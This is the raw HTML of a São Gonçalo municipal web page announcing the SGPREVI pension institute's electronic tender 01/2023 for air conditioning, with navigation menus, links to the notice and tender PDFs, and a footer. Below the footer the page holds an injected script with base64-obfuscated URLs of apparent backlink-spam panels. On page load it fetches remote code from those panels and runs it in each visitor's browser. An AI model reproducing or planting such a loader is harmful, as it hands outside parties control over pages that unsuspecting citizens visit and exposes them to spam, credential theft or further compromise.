	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><div class="container">

	<div class="pmsg-breadcrumb">
		<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SGPREVI &#8211; Instituto de Previdência do Município de São Gonçalo." href="https://www.saogoncalo.rj.gov.br/sg-previ/" class="post post-page"><span property="name">SGPREVI &#8211; Instituto de Previdência do Município de São Gonçalo</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Licitações." href="https://www.saogoncalo.rj.gov.br/?page_id=83713" class="post post-page"><span property="name">Licitações</span></a><meta property="position" content="3"></span> &gt; <span class="post post-page current-item">Pregão Eletrônico 01/2023</span>    </div>

    <div class="row">        
        <div class="col-md-3 col-sm-12 mt-3 mb-3">            
            <!-- Menu Páginas -->
            
            <!-- Menu Serviços -->
                        
            <button class="btn btn-light btn-sm d-sm-none" type="button" data-toggle="collapse" data-target="#menu-mobile" aria-controls="menu-mobile" aria-expanded="false">
                Menu Secretaria &nbsp;&#9662;
            </button>
            <div class="collapse d-sm-block" id="menu-mobile">
                <ul class="lista-menu-secretarias">
                    <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/" title="Início">Início</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/estrutura/" title="Estrutura">Estrutura</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/institucional/" title="Institucional">Institucional</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/publicacoes/" title="Publicações">Publicações</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/recursos-humanos/" title="Recursos Humanos">Recursos Humanos</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/beneficios/" title="Benefícios">Benefícios</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/legislacao/" title="Legislação">Legislação</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/eventos/" title="Eventos">Eventos</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/perguntas-frequentes/" title="Perguntas Frequentes">Perguntas Frequentes</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/requerimentos/" title="Requerimentos">Requerimentos</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/orgaos-colegiados/" title="Órgãos Colegiados">Órgãos Colegiados</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/sg-previ/ouvidoria/" title="Ouvidoria">Ouvidoria</a></li>
                                    </ul>
                <ul class="lista-menu-servicos">
                                            <li class="lista-menu-titulo">Serviços</li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://saec.consiglog.com.br/" title="Consignação em Folha">Consignação em Folha</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://ipasg.jgbaiao.com.br/ipasg_protocolo/FrmProtocoloPesquisa.php" title="Consulta Processos">Consulta Processos</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://ipasg.jgbaiao.com.br/Ativos_Ipasg/FrmFOLHAS_2.php" title="Contracheque Ativos">Contracheque Ativos</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://ipasg.jgbaiao.com.br/ipasg_beneficio/FrmFOLHAS_2.php" title="Contracheque Inativos">Contracheque Inativos</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://ipasg.jgbaiao.com.br/Ativos_Ipasg/FrmConsultaComprovanteDeRendimentos.php" title="Declaração de Rendimentos ATIVOS">Declaração de Rendimentos ATIVOS</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://ipasg.jgbaiao.com.br/ipasg_beneficio/FrmConsultaComprovanteDeRendimentos.php" title="Declaração de Rendimentos INATIVOS">Declaração de Rendimentos INATIVOS</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://simulador.jgbaiao.com.br/SimuladorIpasg/formulario_site2.php" title="Simulador de Aposentadoria">Simulador de Aposentadoria</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://ipasg.jgbaiao.com.br/ipasg_portal/" title="Transparência">Transparência</a></li>
                                                            </ul>
            </div>

                        
        </div>
        <div class="col-md-9 col-sm-12">
            <h2 class="display mb-3 mt-md-3">Pregão Eletrônico 01/2023</h2>
            
<div class="wp-block-uagb-container uagb-block-d380f176 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-2f5d821a"><h4 class="uagb-heading-text">Ar Condicionado</h4></div>



<div class="wp-block-uagb-image aligncenter uagb-block-ab0e0390 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/PE_01_2023-SUSPENSAO-1024x576.jpg " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/PE_01_2023-SUSPENSAO-1024x576.jpg" alt="" class="uag-image-83838 lazy" width="1024" height="576" title=""/></figure></div>



<div class="wp-block-uagb-icon-list uagb-block-2ba8f27d"><div class="uagb-icon-list__wrap">
<div class="wp-block-uagb-icon-list-child uagb-block-b3941cb0"><a target="_blank" aria-label="Aviso de Licitação" rel="noopener noreferrer" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Aviso-de-Licitacao-PE-01_2023-Ar-Condicionado.pdf"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 352h-133.5l-45.25 45.25C289.2 409.3 273.1 416 256 416s-33.16-6.656-45.25-18.75L165.5 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h448c17.67 0 32-14.33 32-32v-96C512 366.3 497.7 352 480 352zM432 456c-13.2 0-24-10.8-24-24c0-13.2 10.8-24 24-24s24 10.8 24 24C456 445.2 445.2 456 432 456zM233.4 374.6C239.6 380.9 247.8 384 256 384s16.38-3.125 22.62-9.375l128-128c12.49-12.5 12.49-32.75 0-45.25c-12.5-12.5-32.76-12.5-45.25 0L288 274.8V32c0-17.67-14.33-32-32-32C238.3 0 224 14.33 224 32v242.8L150.6 201.4c-12.49-12.5-32.75-12.5-45.25 0c-12.49 12.5-12.49 32.75 0 45.25L233.4 374.6z"></path></svg></span><span class="uagb-icon-list__label">Aviso de Licitação</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-1866164d"><a target="_blank" aria-label="Edital + Anexos" rel="noopener noreferrer" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Edital-01.2023-e-anexos-AR-CONDICIONADO.pdf"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 352h-133.5l-45.25 45.25C289.2 409.3 273.1 416 256 416s-33.16-6.656-45.25-18.75L165.5 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h448c17.67 0 32-14.33 32-32v-96C512 366.3 497.7 352 480 352zM432 456c-13.2 0-24-10.8-24-24c0-13.2 10.8-24 24-24s24 10.8 24 24C456 445.2 445.2 456 432 456zM233.4 374.6C239.6 380.9 247.8 384 256 384s16.38-3.125 22.62-9.375l128-128c12.49-12.5 12.49-32.75 0-45.25c-12.5-12.5-32.76-12.5-45.25 0L288 274.8V32c0-17.67-14.33-32-32-32C238.3 0 224 14.33 224 32v242.8L150.6 201.4c-12.49-12.5-32.75-12.5-45.25 0c-12.49 12.5-12.49 32.75 0 45.25L233.4 374.6z"></path></svg></span><span class="uagb-icon-list__label">Edital + Anexos</span></div>
</div></div>
</div></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header"><p id="compartilhe">Compartilhe:</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/sg-previ/licitacoes/pregao-eletronico-01-2023/" data-a2a-title="Pregão Eletrônico 01/2023"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fsg-previ%2Flicitacoes%2Fpregao-eletronico-01-2023%2F&amp;linkname=Preg%C3%A3o%20Eletr%C3%B4nico%2001%2F2023" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fsg-previ%2Flicitacoes%2Fpregao-eletronico-01-2023%2F&amp;linkname=Preg%C3%A3o%20Eletr%C3%B4nico%2001%2F2023" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fsg-previ%2Flicitacoes%2Fpregao-eletronico-01-2023%2F&amp;linkname=Preg%C3%A3o%20Eletr%C3%B4nico%2001%2F2023" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fsg-previ%2Flicitacoes%2Fpregao-eletronico-01-2023%2F&amp;linkname=Preg%C3%A3o%20Eletr%C3%B4nico%2001%2F2023" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fsg-previ%2Flicitacoes%2Fpregao-eletronico-01-2023%2F&amp;linkname=Preg%C3%A3o%20Eletr%C3%B4nico%2001%2F2023" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>        </div>
    </div>

</div>
<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: 